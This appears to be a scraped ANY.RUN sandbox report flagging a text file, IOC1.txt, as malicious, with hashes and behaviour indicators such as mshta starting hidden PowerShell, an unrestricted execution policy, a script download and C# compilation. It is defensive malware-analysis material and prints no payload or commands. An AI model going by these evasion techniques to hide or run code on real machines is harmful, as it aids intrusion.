




| File name: | IOC1.txt |
| Full analysis: | https://app.any.run/tasks/89a5d9d2-7a8c-4dba-8e0e-d3aefbcb7265 |
| Verdict: | Malicious activity |
| Analysis date: | March 04, 2025, 13:42:42 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Indicators: | |
| MIME: | text/plain |
| File info: | Unicode text, UTF-8 text, with no line terminators |
| MD5: | 283A7ED3716222CFB860BF5B46743C37 |
| SHA1: | A3F6B930AAAAB6D77516D1CCE4606A49B12C8E0C |
| SHA256: | F985EA46224547C255D52A9F6FE261BCB4972D702F5EC42DCA499DA5DFC28BC6 |
| SSDEEP: | 3:3AXqHClIzFZh55nwRPwOZJQ0AFNOKUPr8FE4faR+FXOLXA32YEAFq/Xn:nHCS/O73Q0AFHUqfRXOjQEAM/Xn |
MALICIOUS


Run PowerShell with an invisible window

- powershell.exe (PID: 4944)
Changes powershell execution policy (Unrestricted)
- mshta.exe (PID: 1184)
- powershell.exe (PID: 4944)
Script downloads file (POWERSHELL)
- powershell.exe (PID: 8104)
SUSPICIOUS
Starts POWERSHELL.EXE for commands execution
- mshta.exe (PID: 1184)
- powershell.exe (PID: 4944)
Executes script without checking the security policy
- powershell.exe (PID: 4944)
The process bypasses the loading of PowerShell profile settings
- mshta.exe (PID: 1184)
- powershell.exe (PID: 4944)
Starts a new process with hidden mode (POWERSHELL)
- powershell.exe (PID: 4944)
Uses sleep to delay execution (POWERSHELL)
- powershell.exe (PID: 4944)
CSC.EXE is used to compile C# code
- csc.exe (PID: 7808)
Reads security settings of Internet Explorer
- ShellExperienceHost.exe (PID: 7568)
Executable content was dropped or overwritten
- csc.exe (PID: 7808)
INFO
Reads security settings of Internet Explorer
- notepad.exe (PID: 2108)
- BackgroundTransferHost.exe (PID: 728)
- BackgroundTransferHost.exe (PID: 7952)
- BackgroundTransferHost.exe (PID: 7668)
- BackgroundTransferHost.exe (PID: 496)
- BackgroundTransferHost.exe (PID: 6640)
Checks proxy server information
- BackgroundTransferHost.exe (PID: 496)
- mshta.exe (PID: 1184)
- slui.exe (PID: 3140)
Creates files or folders in the user directory
- BackgroundTransferHost.exe (PID: 496)
Reads the software policy settings
- BackgroundTransferHost.exe (PID: 496)
- slui.exe (PID: 7328)
Reads Internet Explorer settings
- mshta.exe (PID: 1184)


Manual execution by a user
- mshta.exe (PID: 1184)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 4944)
Reads the computer name
- ShellExperienceHost.exe (PID: 7568)
Create files in a temporary directory
- csc.exe (PID: 7808)
- cvtres.exe (PID: 1328)
Checks supported languages
- csc.exe (PID: 7808)
- ShellExperienceHost.exe (PID: 7568)
Reads the machine GUID from the registry
- csc.exe (PID: 7808)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 4944)
- powershell.exe (PID: 8104)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
152
Monitored processes
18
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 496 | "BackgroundTransferHost.exe" -ServerName:BackgroundTransferHost.1 | C:\Windows\System32\BackgroundTransferHost.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Download/Upload Host Exit code: 1 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 728 | "BackgroundTransferHost.exe" -ServerName:BackgroundTransferHost.1 | C:\Windows\System32\BackgroundTransferHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Download/Upload Host Exit code: 1 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
